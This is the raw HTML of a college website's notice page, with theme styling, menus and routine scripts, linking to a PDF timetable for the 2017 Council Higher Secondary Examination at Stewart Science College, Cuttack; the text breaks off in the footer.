.column-link,.wpb_column[data-border-radius="20px"] > .vc_column-inner > .column-bg-overlay-wrap,.wpb_column[data-border-radius="20px"] > .vc_column-inner > .column-image-bg-wrap[data-bg-animation="zoom-out-reveal"],.wpb_column[data-border-radius="20px"] > .vc_column-inner > .column-image-bg-wrap .column-image-bg,.wpb_column[data-border-radius="20px"] > .vc_column-inner > .column-image-bg-wrap[data-n-parallax-bg="true"],.wpb_column[data-border-radius="20px"] > .n-sticky > .vc_column-inner,.wpb_column[data-border-radius="20px"] > .n-sticky > .vc_column-inner > .column-bg-overlay-wrap{border-radius:20px;}@media only screen and (max-width:690px){body .vc_row.bottom_padding_phone_10px{padding-bottom:10px!important;}}@media only screen and (max-width:690px){body .vc_row.top_padding_phone_10px{padding-top:10px!important;}}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}.row .col img:not([srcset]){width:auto;}.row .col img.img-with-animation.nectar-lazy:not([srcset]){width:100%;}
.home #page-header-wrap { display: none; Text-align:center!important; }


/*Post Related CSS*/
.article-content-wrap .subheader, .meta-category, .meta-author, .meta-comment-count{ display: none;}
.article-content-wrap .post-header h2.title{font-size:26px; text-transform: capitalize;}
.post .post-content.classic .content-inner{padding-bottom: 20px;margin-bottom: 20px;}

/*Staff CSS*/
.awsm-figcaption .awsm-personal-info h3{font-size:18px; line-height:125%; color:#1e45d7; text-transform:capitalize;}
.awsm-figcaption .awsm-personal-info span{font-size:14px; color:#000!important; text-transform:capitalize;}</style> <script type="litespeed/javascript" data-src="https://stewartsciencecollege.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script></script><link rel="https://api.w.org/" href="https://stewartsciencecollege.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://stewartsciencecollege.org/wp-json/wp/v2/posts/2030" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stewartsciencecollege.org/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.7.1" /><link rel="canonical" href="https://stewartsciencecollege.org/time-table-for-annual-council-higher-secondary-examination-2017/" /><link rel='shortlink' href='https://stewartsciencecollege.org/?p=2030' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://stewartsciencecollege.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstewartsciencecollege.org%2Ftime-table-for-annual-council-higher-secondary-examination-2017%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://stewartsciencecollege.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstewartsciencecollege.org%2Ftime-table-for-annual-council-higher-secondary-examination-2017%2F&#038;format=xml" /> <script type="litespeed/javascript">var root=document.getElementsByTagName("html")[0];root.setAttribute("class","js")</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><link rel="icon" href="https://stewartsciencecollege.org/wp-content/uploads/stewartsciencecollage-logo-animated-100x100c.gif" sizes="32x32" /><link rel="icon" href="https://stewartsciencecollege.org/wp-content/uploads/stewartsciencecollage-logo-animated.gif" sizes="192x192" /><link rel="apple-touch-icon" href="https://stewartsciencecollege.org/wp-content/uploads/stewartsciencecollage-logo-animated.gif" /><meta name="msapplication-TileImage" content="https://stewartsciencecollege.org/wp-content/uploads/stewartsciencecollage-logo-animated.gif" />
<noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="post-template-default single single-post postid-2030 single-format-standard material wpb-js-composer js-comp-ver-7.8.1 vc_responsive global-section-after-header-nav-active" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="centered-menu-bottom-bar" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutCubic" data-cad="750" data-megamenu-width="contained" data-aie="slide-down" data-ls="fancybox" data-apte="standard" data-hhun="1" data-fancy-form-rcs="default" data-form-style="default" data-form-submit="regular" data-is="minimal" data-button-style="slightly_rounded_shadow" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="false" data-header-search="true" data-animated-anchors="true" data-ajax-transitions="false" data-full-width-header="true" data-slide-out-widget-area="true" data-slide-out-widget-area-style="fullscreen-split" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="0" data-header-color="light" data-transparent-header="false" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" > <script type="litespeed/javascript">(function(window,document){document.documentElement.classList.remove("no-js");if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)){document.body.className+=" using-mobile-browser mobile "}
if(navigator.userAgent.match(/Mac/)&&navigator.maxTouchPoints&&navigator.maxTouchPoints>2){document.body.className+=" using-ios-device "}
if(!("ontouchstart" in window)){var body=document.querySelector("body");var winW=window.innerWidth;var bodyW=body.clientWidth;if(winW>bodyW+4){body.setAttribute("style","--scroll-bar-w: "+(winW-bodyW-4)+"px")}else{body.setAttribute("style","--scroll-bar-w: 0px")}}})(window,document)</script><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner"><div id="header-space" data-secondary-header-display="full" data-header-mobile-fixed='1'></div><div id="header-outer" data-has-menu="true" data-has-buttons="yes" data-header-button_style="shadow_hover_scale" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="default" data-user-set-bg="#ffffff" data-format="centered-menu-bottom-bar" data-menu-bottom-bar-align="center" data-permanent-transparent="false" data-megamenu-rt="0" data-remove-fixed="1" data-header-resize="0" data-cart="false" data-transparency-option="0" data-box-shadow="large" data-shrink-num="6" data-using-secondary="1" data-using-logo="1" data-logo-height="115" data-m-logo-height="60" data-padding="10" data-full-width="true" data-condense="false" ><div id="header-secondary-outer" class="centered-menu-bottom-bar" data-mobile="display_full" data-remove-fixed="1" data-lhe="default" data-secondary-text="true" data-full-width="true" data-mobile-fixed="1" data-permanent-transparent="false" ><div class="container"><nav><div class="nectar-center-text"><a href="https://stewartsciencecollege.org/introducing-p-g-courses-in-physics-chemistry-and-mathametics/">Introducing P.G Courses in Physics, Chemistry and Mathametics</a></div></nav></div></div><div id="search-outer" class="nectar"><div id="search"><div class="container"><div id="search-box"><div class="inner-wrap"><div class="col span_12"><form role="search" action="https://stewartsciencecollege.org/" method="GET">
<input type="text" name="s"  value="" aria-label="Search" placeholder="Search" />
<span>Hit enter to search or ESC to close</span></form></div></div></div><div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				 </a></div></div></div></div><header id="top"><div class="container"><div class="row"><div class="col span_3">
<a id="logo" href="https://stewartsciencecollege.org" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="true" >
<img class="stnd skip-lazy dark-version" width="891" height="115" alt="Stewart Science Collage" src="https://stewartsciencecollege.org/wp-content/uploads/stewartsciencecollage-logo-dark.png"  /><img class="mobile-only-logo skip-lazy" alt="Stewart Science Collage" width="150" height="150" src="https://stewartsciencecollege.org/wp-content/uploads/stewartsciencecollage-logo-animated.gif" />				</a><nav class="left-side" data-using-pull-menu="false"><ul class="nectar-social"><li id="social-in-menu" class="button_social_group"><a  href=""><span class="screen-reader-text">phone</span><i class="fa fa-phone" aria-hidden="true"></i> </a><a  href=""><span class="screen-reader-text">email</span><i class="fa fa-envelope" aria-hidden="true"></i> </a></li></ul></nav><nav class="right-side"><ul id="menu-secondary-nav-menu" class="sf-menu"><li id="menu-item-6358" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6358"><a href="https://stewartsciencecollege.org/ugc/"><span class="menu-title-text">UGC</span></a></li><li id="menu-item-6321" class="menu-item menu-item-type-custom menu-item-object-custom button_solid_color menu-item-6321"><a target="_blank" rel="noopener" href="https://ssc-payment.campusfloor.com/"><span class="menu-title-text">Pay Online</span></a></li></ul><ul class="buttons" data-user-set-ocm="off"><li id="search-btn"><div><a href="#searchbox"><span class="icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a></div></li></ul><div class="slide-out-widget-area-toggle mobile-icon fullscreen-split" data-custom-color="false" data-icon-animation="simple-transform"><div> <a href="#slide-out-widget-area" role="button" aria-label="Navigation Menu" aria-expanded="false" class="closed">
<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span> </a></div></div></nav></div><div class="col span_9 col_last"><div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
<a class="mobile-search" href="#searchbox"><span class="nectar-icon icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a><div class="slide-out-widget-area-toggle mobile-icon fullscreen-split" data-custom-color="false" data-icon-animation="simple-transform"><div> <a href="#slide-out-widget-area" role="button" aria-label="Navigation Menu" aria-expanded="false" class="closed">
<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>						</a></div></div><nav aria-label="Main Menu"><ul class="sf-menu"><li id="menu-item-6377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nectar-regular-menu-item menu-item-6377"><a href="https://stewartsciencecollege.org/"><span class="menu-title-text">Home</span></a></li><li id="menu-item-886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item sf-with-ul menu-item-886"><a href="#" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">About</span><span class="sf-sub-indicator"><i class="fa fa-angle-down icon-in-menu" aria-hidden="true"></i></span></a><ul class="sub-menu"><li id="menu-item-887" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-887"><a href="https://stewartsciencecollege.org/at-a-glance/"><span class="menu-title-text">At a Glance</span></a></li><li id="menu-item-6329" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6329"><a href="https://stewartsciencecollege.org/governing-body/"><span class="menu-title-text">Governing Body</span></a></li><li id="menu-item-888" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-888"><a href="https://stewartsciencecollege.org/principal/"><span class="menu-title-text">Principal</span></a></li><li id="menu-item-6330" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6330"><a href="https://stewartsciencecollege.org/office-list/"><span class="menu-title-text">Office List</span></a></li><li id="menu-item-889" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-889"><a href="https://stewartsciencecollege.org/govt-links/"><span class="menu-title-text">Govt. Links</span></a></li></ul></li><li id="menu-item-890" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item sf-with-ul menu-item-890"><a href="#" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">Department</span><span class="sf-sub-indicator"><i class="fa fa-angle-down icon-in-menu" aria-hidden="true"></i></span></a><ul class="sub-menu"><li id="menu-item-892" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-892"><a href="https://stewartsciencecollege.org/physics/"><span class="menu-title-text">Physics</span></a></li><li id="menu-item-894" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-894"><a href="https://stewartsciencecollege.org/chemistry/"><span class="menu-title-text">Chemistry</span></a></li><li id="menu-item-891" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-891"><a href="https://stewartsciencecollege.org/mathematics/"><span class="menu-title-text">Mathematics</span></a></li><li id="menu-item-895" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-895"><a href="https://stewartsciencecollege.org/botany/"><span class="menu-title-text">Botany</span></a></li><li id="menu-item-885" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-885"><a href="https://stewartsciencecollege.org/zoology/"><span class="menu-title-text">Zoology</span></a></li><li id="menu-item-884" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-884"><a href="https://stewartsciencecollege.org/geology/"><span class="menu-title-text">Geology</span></a></li><li id="menu-item-883" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-883"><a href="https://stewartsciencecollege.org/english/"><span class="menu-title-text">English</span></a></li><li id="menu-item-882" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-882"><a href="https://stewartsciencecollege.org/hindi/"><span class="menu-title-text">Hindi</span></a></li><li id="menu-item-881" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-881"><a href="https://stewartsciencecollege.org/odia/"><span class="menu-title-text">Odia</span></a></li><li id="menu-item-880" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-880"><a href="https://stewartsciencecollege.org/sanskrit/"><span class="menu-title-text">Sanskrit</span></a></li><li id="menu-item-879" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-879"><a href="https://stewartsciencecollege.org/computer-science-and-it/"><span class="menu-title-text">Computer Sc. and I.T.</span></a></li></ul></li><li id="menu-item-896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item sf-with-ul menu-item-896"><a href="#" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">Courses</span><span class="sf-sub-indicator"><i class="fa fa-angle-down icon-in-menu" aria-hidden="true"></i></span></a><ul class="sub-menu"><li id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-878"><a href="https://stewartsciencecollege.org/2-science/"><span class="menu-title-text">+2 Science</span></a></li><li id="menu-item-877" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-877"><a href="https://stewartsciencecollege.org/3-science/"><span class="menu-title-text">+3 Science</span></a></li></ul></li><li id="menu-item-897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item sf-with-ul menu-item-897"><a href="#" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">Admission</span><span class="sf-sub-indicator"><i class="fa fa-angle-down icon-in-menu" aria-hidden="true"></i></span></a><ul class="sub-menu"><li id="menu-item-876" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-876"><a href="https://stewartsciencecollege.org/academic-calender/"><span class="menu-title-text">Academic Calender</span></a></li><li id="menu-item-875" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-875"><a href="https://stewartsciencecollege.org/college-calendar/"><span class="menu-title-text">College Calendar</span></a></li><li id="menu-item-874" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-874"><a href="https://stewartsciencecollege.org/scholarship/"><span class="menu-title-text">Scholarship</span></a></li><li id="menu-item-873" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-873"><a href="https://stewartsciencecollege.org/fees-structure/"><span class="menu-title-text">Fees Structure</span></a></li><li id="menu-item-872" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-872"><a href="https://stewartsciencecollege.org/exams-results/"><span class="menu-title-text">Exams &#038; Results</span></a></li></ul></li><li id="menu-item-1076" class="menu-item menu-item-type-post_type menu-item-object-post nectar-regular-menu-item menu-item-1076"><a href="https://stewartsciencecollege.org/achievements/"><span class="menu-title-text">Achievements</span></a></li><li id="menu-item-6227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item sf-with-ul menu-item-6227"><a href="#" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">Extention Activity</span><span class="sf-sub-indicator"><i class="fa fa-angle-down icon-in-menu" aria-hidden="true"></i></span></a><ul class="sub-menu"><li id="menu-item-6231" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6231"><a href="https://stewartsciencecollege.org/library/"><span class="menu-title-text">Library</span></a></li><li id="menu-item-6230" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6230"><a href="https://stewartsciencecollege.org/yrc/"><span class="menu-title-text">YRC</span></a></li><li id="menu-item-6232" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6232"><a href="https://stewartsciencecollege.org/nss/"><span class="menu-title-text">NSS</span></a></li><li id="menu-item-6233" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6233"><a href="https://stewartsciencecollege.org/ncc/"><span class="menu-title-text">NCC</span></a></li><li id="menu-item-1165" class="menu-item menu-item-type-post_type menu-item-object-post nectar-regular-menu-item menu-item-1165"><a href="https://stewartsciencecollege.org/activities-of-athletic-society/"><span class="menu-title-text">Activities of Athletic Society</span></a></li><li id="menu-item-6229" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6229"><a href="https://stewartsciencecollege.org/self-defence-training-programme/"><span class="menu-title-text">Self Defence Training Programme</span></a></li><li id="menu-item-6228" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6228"><a href="https://stewartsciencecollege.org/distribution-of-co-curricular-activities-among-staff-members-2023-2024/"><span class="menu-title-text">Distribution of Co-curricular Activities Among Staff Members 2023-2024</span></a></li><li id="menu-item-10272" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-10272"><a href="https://stewartsciencecollege.org/internal-complaint-committee/"><span class="menu-title-text">Internal Complaint Committee</span></a></li><li id="menu-item-10221" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-10221"><a href="https://stewartsciencecollege.org/policy-on-protection-of-sexual-harassment-of-women-at-work-place/"><span class="menu-title-text">Policy on Protection of Sexual Harassments of Women at Work Place</span></a></li><li id="menu-item-10222" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-10222"><a href="https://stewartsciencecollege.org/child_right_protection_policy_2017/"><span class="menu-title-text">Child Right Protection Policy 2017</span></a></li></ul></li><li id="menu-item-871" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-871"><a href="https://stewartsciencecollege.org/photo-gallery/"><span class="menu-title-text">Photo Gallery</span></a></li><li id="menu-item-6336" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-6336"><a href="https://stewartsciencecollege.org/category/newsevents/"><span class="menu-title-text">News/Events</span></a></li><li id="menu-item-6175" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent nectar-regular-menu-item menu-item-6175"><a href="https://stewartsciencecollege.org/category/notices/"><span class="menu-title-text">Notices Board</span></a></li></ul></nav></div></div></div></header></div><div id="ajax-content-wrap"><div class="nectar-global-section after-nav"><div class="container normal-container row"><div id="fws_697b10a02412c"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row full-width-content vc_row-o-equal-height vc_row-flex vc_row-o-content-top"  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-animation-delay="" data-bg-overlay="false"><div class="inner-wrap row-bg-layer" ><div class="row-bg viewport-desktop"  style=""></div></div></div><div class="row_col_wrap_12 col span_12 dark left"><div  class="vc_col-sm-12 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" ><div class="vc_column-inner" ><div class="wpb_wrapper"><div class="wpb_text_column wpb_content_element " ><div class="wpb_wrapper"><div class="spt-container spt-border" style="border: solid 3px #e85c5c;border-radius: 0px;width: 100%;"><div class="spt-label" style="float: left;margin: 0;padding: 5px 5px;color: #ffffff;background-color: #e85c5c;font-size: 150%;border-radius: 0px;">🔔</div><div class="spt-marquee" data-direction="left" data-duplicated="false" data-duration="12000" data-gap="0" data-speed="" data-pauseOnHover="true" data-delayBeforeStart="100" data-startVisible="false" data-loop="1" style="width:auto;margin: 0;padding: 5px;font-size: 100%;background-color: #e85c5c;overflow: hidden;"><span class="spt-item" style="padding: 0 30px;"><a class="spt-link" style="color: #ffffff;" target="_self" href="https://stewartsciencecollege.org/international-seminar-on-current-advances-in-optical-spectroscopy-and-its-application-caosa-2025/">International Seminar on Current Advances In Optical Spectroscopy and it&#8217;s Application (CAOSA-2025)<span class="spt-separator"> - </span><span class="spt-postinfo" style="color: #e8cece;">August 9, 2025</span></a></span></div></div></div></div></div></div></div></div></div></div></div><div class="container-wrap no-sidebar" data-midnight="dark" data-remove-post-date="0" data-remove-post-author="1" data-remove-post-comment-number="1"><div class="container main-content"><div class="row heading-title hentry" data-header-style="default_minimal"><div class="col span_12 section-title blog-title">
<span class="meta-category"><a class="notices" href="https://stewartsciencecollege.org/category/notices/">Notices Board</a>			  </span><h1 class="entry-title">Time Table For Annual Council Higher Secondary Examination 2017</h1><div id="single-below-header" data-hide-on-mobile="true">
<span class="meta-author vcard author"><span class="fn"><span class="author-leading">By</span> <a href="https://stewartsciencecollege.org/author/principalstewartsciencecollege-org/" title="Posts by Admin" rel="author">Admin</a></span></span><span class="meta-date date published">November 18, 2016</span><span class="meta-date date updated rich-snippet-hidden">May 30th, 2023</span><span class="meta-comment-count"><a href="https://stewartsciencecollege.org/time-table-for-annual-council-higher-secondary-examination-2017/#respond">No Comments</a></span><span class="meta-reading-time">1 min read</span></div></div></div><div class="row"><div class="post-area col  span_12 col_last" role="main"><article id="post-2030" class="post-2030 post type-post status-publish format-standard category-notices"><div class="inner-wrap"><div class="post-content" data-hide-featured-media="0"><div class="content-inner"><p><strong><a href="https://stewartsciencecollege.org/wp-content/uploads/chse-timetable.pdf" class="mtli_attachment mtli_pdf">CLICK HERE FOR TIME TABLE</a></strong></p></div></div></div></article><div class="bottom-meta"><div class="sharing-default-minimal" data-bottom-space="true"><div class="nectar-social default" data-position="" data-rm-love="0" data-color-override="override"><div class="nectar-social-inner"><a href="#" class="nectar-love" id="nectar-love-2030" title="Love this"> <i class="icon-salient-heart-2"></i><span class="love-text">Love</span><span class="total_loves"><span class="nectar-love-count">0</span></span></a><a class='facebook-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-facebook'></i> <span class='social-text'>Share</span> </a><a class='twitter-share nectar-sharing' href='#' title='Share this'> <i class='fa icon-salient-x-twitter'></i> <span class='social-text'>Share</span> </a><a class='linkedin-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-linkedin'></i> <span class='social-text'>Share</span> </a><a class='pinterest-share nectar-sharing' href='#' title='Pin this'> <i class='fa fa-pinterest'></i> <span class='social-text'>Pin</span> </a></div></div></div></div></div></div><div class="row"><div data-post-header-style="default_minimal" class="blog_next_prev_buttons vc_row-fluid wpb_row full-width-content standard_section" data-style="fullwidth_next_prev" data-midnight="light"><ul class="controls"><li class="previous-post "><a href="https://stewartsciencecollege.org/parents-teacher-meeting-on-21st-jan2017/" aria-label="Parents-Teacher meeting on 21st Jan,2017"></a><h3><span>Previous Post</span><span class="text">Parents-Teacher meeting on 21st Jan,2017
<svg class="next-arrow" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 39 12"><line class="top" x1="23" y1="-0.5" x2="29.5" y2="6.5" stroke="#ffffff;"></line><line class="bottom" x1="23" y1="12.5" x2="29.5" y2="5.5" stroke="#ffffff;"></line></svg><span class="line"></span></span></h3></li><li class="next-post "><a href="https://stewartsciencecollege.org/1st-terminaltest-examination-notice-for-2-students/" aria-label="1st Terminal/Test Examination Notice For +2 Students"></a><h3><span>Next Post</span><span class="text">1st Terminal/Test Examination Notice For +2 Students
<svg class="next-arrow" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 39 12"><line class="top" x1="23" y1="-0.5" x2="29.5" y2="6.5" stroke="#ffffff;"></line><line class="bottom" x1="23" y1="12.5" x2="29.5" y2="5.5" stroke="#ffffff;"></line></svg><span class="line"></span></span></h3></li></ul></div><div class="comments-section" data-author-bio="false"><div class="comment-wrap " data-midnight="dark" data-comments-open="false"></div></div></div></div><div class="nectar-global-section before-footer"><div class="container normal-container row"><div id="fws_697b10a026026"  data-column-margin="default" data-midnight="dark" data-top-percent="10%" data-bottom-percent="2%"  class="wpb_row vc_row-fluid vc_row full-width-content vc_row-o-equal-height vc_row-flex  top_padding_phone_10px bottom_padding_phone_10px"  style="padding-top: calc(100vw * 0.10); padding-bottom: calc(100vw * 0.02); "><div class="row-bg-wrap" data-bg-animation="none" data-bg-animation-delay="" data-bg-overlay="false"><div class="inner-wrap row-bg-layer" ><div class="row-bg viewport-desktop"  style=""></div></div><div class="row-bg-overlay row-bg-layer" style="background:linear-gradient(180deg, rgb(30,69,215) 18%, rgba(232,236,251,255) 54%, rgb(241,244,255) 84%, rgb(255,255,255) 100%);"></div></div><div class="nectar-shape-divider-wrap " style=" height:250px;"  data-height="250" data-front="true" data-style="mountains" data-position="top" ><svg class="nectar-shape-divider" fill="#ffffff" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 300" preserveAspectRatio="none">
<path d="M 1014 264 v 122 h -808 l -172 -86 s 310.42 -22.84 402 -79 c 106 -65 154 -61 268 -12 c 107 46 195.11 5.94 275 137 z"></path>   <path d="M -302 55 s 235.27 208.25 352 159 c 128 -54 233 -98 303 -73 c 92.68 33.1 181.28 115.19 235 108 c 104.9 -14 176.52 -173.06 267 -118 c 85.61 52.09 145 123 145 123 v 74 l -1306 10 z"></path>
<path d="M -286 255 s 214 -103 338 -129 s 203 29 384 101 c 145.57 57.91 178.7 50.79 272 0 c 79 -43 301 -224 385 -63 c 53 101.63 -62 129 -62 129 l -107 84 l -1212 12 z"></path>
<path d="M -24 69 s 299.68 301.66 413 245 c 8 -4 233 2 284 42 c 17.47 13.7 172 -132 217 -174 c 54.8 -51.15 128 -90 188 -39 c 76.12 64.7 118 99 118 99 l -12 132 l -1212 12 z"></path>
<path d="M -12 201 s 70 83 194 57 s 160.29 -36.77 274 6 c 109 41 184.82 24.36 265 -15 c 55 -27 116.5 -57.69 214 4 c 49 31 95 26 95 26 l -6 151 l -1036 10 z"></path> </svg></div><div class="row_col_wrap_12 col span_12 dark left"><div  class="vc_col-sm-12 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" ><div class="vc_column-inner" ><div class="wpb_wrapper"><div id="fws_697b10a027ccc" data-midnight="" data-column-margin="default" class="wpb_row vc_row-fluid vc_row inner_row"  style=""><div class="row-bg-wrap"><div class="row-bg" ></div></div><div class="row_col_wrap_12_inner col span_12  left"><div  class="vc_col-sm-3 wpb_column column_container vc_column_container col child_column padding-4-percent inherit_tablet inherit_phone "   data-border-radius="20px" data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" ><div class="vc_column-inner" ><div class="wpb_wrapper"><div class="img-with-aniamtion-wrap center" data-max-width="100%" data-max-width-mobile="default" data-shadow="none" data-animation="fade-in" ><div class="inner"><div class="hover-wrap"><div class="hover-wrap-inner">
<img class="img-with-animation skip-lazy nectar-lazy" data-delay="0" height="150" width="150" data-animation="fade-in" data-nectar-img-src="https://stewartsciencecollege.org/wp-content/uploads/stewartsciencecollage-logo-animated.gif" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%20150%20150'%2F%3E" alt="" data-nectar-img-srcset="https://stewartsciencecollege.org/wp-content/uploads/stewartsciencecollage-logo-animated.gif 150w, https://stewartsciencecollege.org/wp-content/uploads/stewartsciencecollage-logo-animated-100x100c.gif 100w, https://stewartsciencecollege.org/wp-content/uploads/stewartsciencecollage-logo-animated-140x140c.gif 140w" sizes="(max-width: 150px) 100vw, 150px" /></div></div></div></div><div class="wpb_text_column wpb_content_element " ><div class="wpb_wrapper"><p>Stewart Science College, Cuttack is a premier co-educational aided Minority Managed Educational Institution in the state of Odisha, established in the year 1944.</p></div></div></div></div></div><div  class="vc_col-sm-3 wpb_column column_container vc_column_container col child_column padding-4-percent inherit_tablet inherit_phone "   data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" ><div class="vc_column-inner" ><div class="wpb_wrapper"><h3 style="font-size: 24px;text-align: left" class="vc_custom_heading vc_do_custom_heading" >Courses &amp; Syllabus</h3><div class="nectar-fancy-ul" data-list-icon="fa fa-external-link-square" data-animation="false" data-animation-delay="0" data-color="accent-color" data-spacing="default" data-alignment="left"><ul><li><a href="http://chseodisha.nic.in/syllabus.php" target="_blank" rel="noopener"><strong>+2 Science Stream</strong></a> (384 Seats)</li><li><a href="http://dheodisha.gov.in/Higher-Education/Listmodule-syllabus.aspx" target="_blank" rel="noopener"><strong>+3 Science Stream</strong></a></li></ul></div></div></div></div><div  class="vc_col-sm-3 wpb_column column_container vc_column_container col child_column padding-4-percent inherit_tablet inherit_phone "   data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" ><div class="vc_column-inner" ><div class="wpb_wrapper"><h3 style="font-size: 24px;text-align: left" class="vc_custom_heading vc_do_custom_heading" >Govt. Links</h3><div class="nectar-fancy-ul" data-list-icon="fa fa-link" data-animation="false" data-animation-delay="0" data-color="accent-color" data-spacing="default" data-alignment="left"><ul><li><a 